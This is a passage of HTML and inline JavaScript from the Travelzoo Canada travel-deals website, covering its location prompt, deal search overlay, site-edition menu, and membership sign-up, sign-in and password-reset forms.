            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/ca/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/ca/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/ca/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="Select a category" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/ca/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/ca/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the Canada site edition.</p>
            <div id="currentEdition"><i class="flag-ca-sm"></i> <span>Canada</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb63rx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postal code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postal code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/ca/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb63rx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb63rx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $40/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>November 9-10</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
